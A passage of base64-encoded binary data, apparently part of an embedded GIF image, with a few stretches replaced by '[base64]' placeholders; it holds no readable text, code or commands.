wE6t3+Wii5vln/QN3BLsg7X88CnJ/GVAJxrTkGQ6Lc4DCeqfSPG6kztUrB9SaQLOYeCidWD0MQC2YWYDuFBxGl3KKSgMrpfpsjiJLspRG0adk7GssTkU159pO18Kv0gv9orwIDEOAAAn8k+IXa++Xh9JqsvZgJPr3pij//vZLUU+H4X3sTHA/j5gkIfxp/fwMDGjoDYGWMjWFlfzSRNJSVk5WWmJMSNBKEBJ6Ef56gEgSlpxJLHkoeS2ZhsbJhhKShoqO1uKOgpRISYZxhKUs8JiYGx8d/DQ08VTzPPM0mhAai1wbaydt/JjxOTtHNDch/PAvp6dPGyeBOVQ0GDR4zMxoAJxoMAAx/DAzSDEhDMM0ZBmcGAFwIEMCfAjMsWCgwcYjFi/gc/tHYbyEAhx8vUrSnwdAZOXLYxPozSxYblS/ZnJl5BoAFFA4gJEpTRs4ZNj4PIvgIwF4PCn+WKFn/UgTBiBF/ivQo8ucGBjFYxezayrWr169gw4odS7as2bNo06pdy/YrmT9v33rN8odunF0r/qBBE2dvXzCA0ezCwSDRokaMMFEyY0ax40ySHIsC9acXL1Oofp1q5cEVjViSuF6IdOHCylu4fqlW3SkWATaEkClT1iyabWjUsHm7Jlvb7G/nxjX4o62BE3V/nDiTZ8J4OB7zSNgbkm8jwz8FsWcoyNCjwwIwYFAUaREkSOsN04PUMKSAewskB6Bco7LlrJhs1qw582cmgCFPHOCADj6tIcd++dFElHswLKGUBz1A8dQRUlF1wx8t/JGVVm116OGHIIYo4ogkdijXV3bd/7XLB3z5BcZeL/4BxlaKAIbYY5Mwptgkl0QW2Sa/7OIJZr2YYqQEKcDQGSuxqGRaGE8SAuWPn0mykiiarQaMMClQ0E4yvzETz5jLDVdNN6LINps3fywgDg/nlJPMcekkx05x4TjhQTJVoDBDAfrgww9A/wyQAU00IdQdP3/M4AAKFLl30Ubn/dPPP4P2Y157FFnwxD0DQcKSfS69RB9sMw01BAQOaAAJTDHt599HEFFAgYM9/AGVVFNVlcQNF25Y4rDEFmvssciaKJZdQHDlIhovztgVDmUcBkYIOPbYGJWaUBLJt52E61WR5Gp2AWceAPDZlaMEA65pVYYRWi1a/v9yQWthvGamb80pE5xt0lBTzZnXELeNmt6YsEByTgSHzDzIVaFcOyY858ScFPx5wkeDLlRIf4jOtOh3MDgAA3wFlEepdaL4ox4/RIXUKQowMDDQGqO2hF+s/Clo06MD/[base64]/LAAT/PUDwmhb/3xDwoYDCAKLCNovQRDeJn89D4KRBSvWFoZ9PDAxF6wxHMSUKBU/fANUfCByBANVat+/++/BfPUdZfIktLVhhhIBGCDyKYsYfjAlgY74linl563/g6gTdKoOay2RJNUgAQGeWoi42lCFwT5LXqCIhi04EqTW/gJII2eABg0GuOX/ADW4qR45l7EJzMGTGwgghjmZcAx1uasDoopEMZ4BDCQZYwAHsUQDaGfE6f3hd7A7FEJk54AAnqwh1iJIemymqZwjRFMwAMBLlMU8UpCpVTGjiPUctLz9rSEMsjFaT783gVkcgxNJ0ZT5CjOAIeJxaVuLHxz768Y8d/8oCGXDQNfvd5X7T0h9YAgjABOKCSv9LGycsQ5m5oWY1vjAFG5jyAzZQgD9ykNIuaAGaDpLSg1q6wNDYgAQvPQxyorBNA+LBQoGxiTgGg2EyvNEwGtZQNurQ4eicgAwfOuF0C/AADP40BEFxjFAIgR1NBnCQgxCKIkuA4slSRkWGUDMhIRNKpkLiKQqg4A1pkFIYiaafU1HPUTMYgKnCkIYDIQppRYCjrpZ2hAvp6o7oK4L62AfIghr0oH2c31gEQwhptUEHO/[base64]/NmtAr/hoFJI4BQMpk4vRPlBLCQBAK6rgAVBCYiZ/KANshIaLlTyvSZ+RKVDCYAYElPCVx7BcLOFEy9qQo4UJy4bmmtNLHYrOTnISZpvc9EsfNlWZy/xqxxgCTpuBU3a822pXUzbF1v0hlOdFaVm3mFYv2tY+q8xPSkT/[base64]/CRoi8/CGycGjDjDKslzcQgpBc4fBmG4lR/[base64]//CuQjT73qswZhTKecwjJyuRdgbj9nUZSRHTaLuGjtrUtUhsSfELpqCNCCVfSNxErvya9ROuP+YEcOPalx4BMihxmU0ITQ1npulPybtxNicsO59ju27Zu0q6NhzEmHcqarHCxXrApLoADdU2Z3K/YnmiGzlFZvBal+UHM+TSJGaKQfMkETGaAq7aF4jBcMsvB4UNJOfEYICEB5qRNOmfcRhWZoE+c0S4D/aFLRVxo3FUXwFBcSLHu0eiiYglYDYX+gUFkwBynnWJzmcoBBe4gkFgLUSKxGFgqUe5KwcyX2c/SCYheQAL7FWjPwN3IgHyiREIbwhIbQhOG0hFUVEDMwDbswDkLFL71BG9X2DFUADWmyC6NjDsYhOnlCTAaAVEnVfg1wOuAQf/IXA+6RD92RRDPhbhmwdzOgAibTTNFkY+u0MxaINDBAAQUAJU+yOLGgSqciK+gzFA9xOwWAAPekeVwEEZ2HK05DYCGIaB5nRzeQBKingqZ4im3xYKooCq93SGFDgxkWLbhwWTm3C3Wge6ClUUzHNuLSe7iQCrkmAWyQACrGWgBA/ws9Q4VQ+IT+UAhkBU7UZEREVw4JwwxwYg1ABjnD8QzBkXZYCBzbphwH8w7np4bs92Q51Ayn4wwsZk4xwEzPBE1itkQH+B9vlDr78H+zlTNuRYD6hXn/[base64]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[base64]/[base64]/6I+jWgBArvPP/iM36nwL3n9qDYvwwAFlfL47Ds1ukB/e2oUC/Hdl56fzAFD1DH3L312L+CLehY248LGFuaGwsYKhIYDey5o7s2uFAGmBAGJIoYiAF9jJAQ/JB4/jXvdCMBcp7/ngBYNA8IViMXfxeDNzd/hSMICH8jkJEIR0eTlJc9mX9VTp1OGwtVDaP/BiZ/PJ0LTgsLin+mr6idPIoGpSa4uKO0nYqsTgZ/[base64]/6BxtdUV1q9g5WCVc4YsvmpFEFxIkECRBEUYMEiIi+GPXAmECClKhAjRnxt69f6xsohjJEgIRlw6UqTIkR6b/0JtOqbkGzFZs0aZCBbLkxNRtkrd2myqAapWf1gtaGBgVGpVu4AdMaCkdrMlDvjFsHDthAYN2mDsE7cEnOpz6RC8+7OGTbzm/prXuwcAoXAKBRyxuUDPOb3pBotYo0YhtRNapk2jqsKD/arVxRb0AGl4Y8gjI1pMmdLiY4sHKan004AEFmjggQgmqGCBcwy10hxZrHRUUEcZ9RIYaBylVVcrVRXTVDSYcdVWHHL4B1hYDaDiiiueAUAB1QCAgARsSWDjWy7dgKNddPWIQSKKXNBXX0L+1dGRkjDSyGKU9KDQRMQ0UIUpJoxyzGahKWICKhNNBFFoYIaGCy/DqLaaAf88VAnbLjzYsowttSkxzhINUWNNAUcU0MM4QUCjkGoeNCZjI//AE5BzZ9QTHkL67JOdIt/JE10j2aCTzwweLMAlD1bywh4nqzihBA+aKjJCEpCApBh+N/CHSBL/tXBDgAvWauutuOaq64EOupJFr4o05ZJTLWGolSJomDGVh3+YQQMNijz7bBkvofgViywyoO2LMAKwxh9t/WHjTXXFxeOPde31F2B9/aUIYS0dJq9iljy2SSpOQKRlmJxd1iWnrvArWimmpfaaargM88kxo+QbGmRi5mKCErTFSacHJBzgDEbvLeABBdUB8EcjfxQaj3KK2jOEdQ2JPLJzBcV8EIz/PcCwhCqnWKnevZ6smVF9kFzyR0lJ3GASqo7QuuvSTDft9NM/QfjgH1I7SGyFSwkrLIZcI3ussmBbNRUaZJvIUlbWlsGiDr8NkY01g67lilwrpWvTDeieqyO6QwIJ5EtHAo0fJhip9iW/kMXipWsBC2yLLsJ0jLBm+VY5SitgBiwxLmJ22qWUXapWBQUzoKNOzIoqKnJ1MDbqAAwiQ6ecP6pXx2jN5WnK6S7CCAPqexet0sARU3z0B6qUtPoAfyaNXAkjSkMt/fTUV+/0r9hjrWFUrmzvEollg082tdWWAYb55P+BLYsAaDDE+wAwkOh2b6XQ1rg42W3X/nDlzRJf/37jy/9MBbRIDO4SDqkCJ9rEr1fswkq4YInjRtMAz5gpFpbLYC8gk7iVOE4XbFIPpyqiGobMwGUxk9k2/iAeRlGATjMoWcpUiI7x6ANTrdidlYYROXxxahZLsNcfHtODI/yheI8x4vE+gpg/RM96UIyiFKcokwZhLyhY/BUYhqKUlXSRJiFQRAjC2JX0UQtF6lvfin7TNrf95gxsCIMiCEAAthBAXPjzSV388qMkpKtc+tvLqwQoQFfMixGrwkQm9jSqP4TJchDMhQcdOUHLpeIXoTrPKB7CsInAYiVY+mAIdUgRTrCCBEuAQQHQoYhtyAwdLyLPC7GTlhQWpDpDKP/[base64]/ipYIJMnrgEVs0hK2VFCdbS6CtagoCC/50FqYwAkSq+AxFLrQgzaTU//qhAdM6NGZiad1+xgH6Uwns7ddqiHlUAUPeXFM1/CABO1RxEQ8wCmbosIVrdjpLxZQmRE8kai4za1uZ9IrqUUIKkt9qnBd0YbiqlFFWLnKVsPmCjoSAEcSEGu55vLcskbXJj7yUUmGNjSTBBIDRQOvj/zoVnf9ha5GQsRhDHOfJi0mE7W5aCQB27gPVgmmD+VUwhB6DC8x1nGvgKRBlVClf3FpIXSCJSvzcZ2SnvCkMgpZY3Q5jX1UpBcrQY9EInLgZLJWgSxBzcEeuoolzGqau02xilUM/6EWH/Wo35SJhbiniOK2YQA3HgD6sBICsDF3Jc4lK//qsiOv0tG6b/[base64]/lWhm6ttASf9+Y5NoUq1EmjkL9jRDTsW5zWYlLJ4+w6AHgP6FKy5CjCjRYhOfinSXllAABgzBAjs4QQFggBFfyPYXPTgxUEVN8YpDMUJeePFMvBDOcC5luMeCCbPuCC2X3HGsY7WLdO05zzwmoNdtvefcfC3s7hZ7u/ujDyHtKd69gCTLeCsaquxjSH7W54BBcxInDxpBwUqUF8ZwjWITGuACe8kUAqOkLvL1EANAZhj/Yk9kPfOZDVQh0H+YRgs/C2jg9dDfDajMvksZ9iUMoQC8sYAFZJADCwyBAsTcabcf8WmLG/7wuJpDxlv826YK9/FMRRaJYKLkmJy8jop4ebhUnvJZ1+X/5XVj6x9rrghiD5u7Tk49eJct3tbbRef9nKtf3roSott+XvhRDCPT41fOgSmUFpWFRUTxinzpa1+20JJEF1tJiCCWwJ9ULZQM3B6yS/YPpLsUvvcBDlKpgrTD0MxDghl2SEvJA3f/w530zn69U4AED68Cfn4qIMTb//5Ny6IiyMB/MrTEbF1hNibHLC/RFil3R/DUebl2gOBiF5tnZRjQAuYSZaRnF04WgaX3ZBkobE2WLvTRc+RVZXskezcgdLQHONIWbdQ2OEkXZps0MZAkMY+UU6wgCmkiDGMGQg1UdVTie7/XMDrDEtQ3dhZUBTCkD/g2Dh5QBZHTJcoXJQyT/1ESIXafokkqgHfvo3DWwH67gXAwcAAkxApKYERpUXj4d4ZoyCCKkAVkwIZxgAZvqFQvMXkz4VUEmGtzBC6fN1agVxdGVi4vp2tr1YESaHo04WQsQYE21x/HAxf0QV4QCInNRoI1EQmGlHuXYECMFCecWBqakSWt4X2iQArpIUmHdXww4XRBOISOBluCJ1nwFm/[base64]/ApZWBB/Rk0C5mmg4FA4SjW3of14zhzqxjc3ljTzXgPsDjlRpLrXWjlrJXTXRlfAIlsFJXkQTgUBSlnzRR3+UbD43E24plyshkIOzSIukBJJDmFiXLwHGGTJoC7MBJhVkfeYhWziYg/f1iqAQmRLzCmLyGpSkHqaVUb/jCZiRmTFQADAJAKD5G3+ghQWwA3qXcKFJmvtQBKrJmgyKf1g0B7HJhn8gm/53lCsRgK5gmyyhobfZgAlgP7rZFilAjukiVguYeS2QAikQBfqTLi0QBcJ5ExRIequnCCBRF4w4lnaxnHgDXvboiOrVLj+nlhtBV/2ogqmyXtVpnUTkJJLz/32sURq0AFg9SEmhMRvjGWJmkkm9QEqd8qQOZQyPMxoRyVO2QFM5xWHcxiWz4AkewBv9+QdDAIyKcALqB5O9wUYEqncQAAEL2qCAanGnthKyWTZSkaHJ8iEa+o0e+lVrNaLkyKIoZ6J1RI72413uyJUwsZWo52sYuIhPJl43ak+J4Jw6airG86P/dF4jKFe1Ny9DRwlD5F6U8BFGRHasYBqksUyf1IOCFTkOhZ+/tDsvZTAO932EhZcZxFA7xRr9cgqcwG0KIwvUyglvyp/YYKca4Bt2Kozcqi0M0DY0WZp/[base64]/1pgTCJh58ORVdqOv8Qp6/EOv9pMCEogBUeC1UTC2L/oHMKoIZzsTADuj82hPamUuOCpeiaCIhciWflSqJfgRosqWExs460V0ATmrApmdo9KmqsBarNFvrwBKFaUzhjmzNlFYHCkLvjBi52kwrFEM50Gzm5tTNntgoyOncwr/k38Qruq3AwHKAC6pAeEargcKA0jLjEs7u/fXtFyxFf33tLDGrrf2je1KjnZhP+aCm/T6oX9Ar8erCCoaZTDavGVrIMaWnDbKI3cbgaEKXkajlnbzKuoogXzblkoaew2Le+9FkLWBGckAMH7pQY2FZz2kML2gU4mGshspYr7Dbii7U6/BQNLXCvBrfQs0ERtgd+8ToEDLRifQrcM4tODqPhZwtElLuxIcVI23hi+RuxnaLFvBoevqEt2Ih81FoioavC9Hjgb4oVyrlfl6vFHwA1HAvGb7E4iYiF/bPztqgd3FXd0riaLavUgaCbOnLrT3iB9RxKjCRAE1UJlQHKtA/[base64]/W91jt4TF4p34+S8ecqXByjJMqAMesK7TC4QB4rMfWTE1syMf+p7sdgqE4IYiZF85c+6G4SaLG27V6CC7LG8kt/MLN27wxfCs4GqNhCV43l/+93qteQFyqfvRksPIq8jKxrVSdcMkkiQRfxSF2qJC4FvlIorF1MKWlsxylx/A4WOK56zalurDQlJloupMmNAW/nPu5OPuL1nC6GsAEDMAEeheaTIAFf4AFfie0R4sCsTtx15zTupXNVKGUzSXIU9kWd9S15NyodLHIx2u8IpqiSu3OZQvPlGwrAMsjqXdzNqrPI4AI9nxz6IWCW6ZERlS+7kW4InQ4D/N7G51nPNQLDydavkowFY0mr8XLC7nRV7cZ5RnGJLkJN8uEd/a51eeLeXcCCce6b4CTfxADTKACEFAB6lcAbZzA1azTlE09EsoST8shVeHTMlFHRpbUIgrPoo2qeYzctfRaF2drPy88NFD9oj+QvFDjojcXZXQFCVo92/kssS6R1VsWTdapxITLWo4GfCEL167QMBpJJvp7CqTBUL0QDJt73FAsQmnCOVtynmD3bxmVUTMlXz9EcKoUoL7xG+EaAzJgAUDgAAeQ2DEAAQX3GxYQIPI93/Rd3/Z93/id3/q93/zd3/793wAe4AI+4ARe4AZ+4Aie4Aq+4Ayu33qAEnrABWLw4PP94BTe4Bie4Rq+4Rze4R7+4SAe4iI+4iRe4iZ+4ijO4IEAADs=